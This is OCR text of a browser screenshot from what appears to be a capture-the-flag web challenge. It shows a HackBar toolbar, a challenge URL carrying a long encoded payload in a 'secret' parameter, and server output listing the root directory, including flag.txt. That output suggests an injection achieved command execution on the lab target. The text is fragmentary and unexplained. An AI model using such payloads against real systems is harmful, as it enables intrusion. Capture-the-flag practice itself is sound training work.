 'class' is not allowed. Secret is app bin dev etc flag.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Recorder HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://3a7b4c76-7046-45b4-a0ab-dccbf0e4defd.node4.buuoj.cn:81/secret?
secret=%2EJ%19S%C2%A5%15Km%2B%C2%94%C3%96S%C2%85%C2%8F%C2%B8%C2%97%0B%C2%90X5%C2%A4A%C3%9FMD%C2%AE%07%C2%8BS%C3%9F7%C3%98%12%C3%85r%C3%A9%1B%C3%A4%2A%C3%A7w%C3%9B%C2%9E%
C3%B1h%1D%C2%82%25%C3%AD%C3%B4%06%29%7F%C3%B0o%2C%C2%9E9%08%C3%87%C3%B7u%2E%C3%BB%C2%95%14%C2%BFv%05%19j%C2%AEL%C3%9A%2D%C3%A3t%C2%AC%7FX%2C8L%C2%81%C3%91H%C3%BF%C3%B6%C
3%A3%C3%9A%C3%B5%C2%9A%C2%A6%23%06%C2%A7%C2%B8%C2%BB%C2%B9%C3%A6ny%C3%98%C3%8Aj%C2%BB%25X%15%C3%97%C2%84F%24%1As%5E%C2%9B%C3%97%C2%A4%20j%C2%A5%2F%17%1C%C3%9Fs%C2%AF6%C3
%85%C2%A5%C2%B1%2E%C3%A8%C2%A2Y%21%C2%A8%C3%A0%10%C2%8Aa%5D%5C%2B%C3%8E%C2%B0%C2%99%C3%A0%C2%BE%C2%87%2D%10x%20%5D%C3%9A%0B%C2%882P%C3%A3%C3%9C%1A%3A%3F%C3%A6%C2%B2%20
%C2%A2%C3%82%C2%B9%0F%0B%C3%95G%23%2D%C3%A9%C2%A2%19%C3%85%C2%B2%C2%8F%22%C3%AE%C2%A3%C2%93l%C3%8A%7B%03%C3%B9%C2%B6%C2%92%C3%97%11%20%C3%9C%C3%AE%C3%AA%02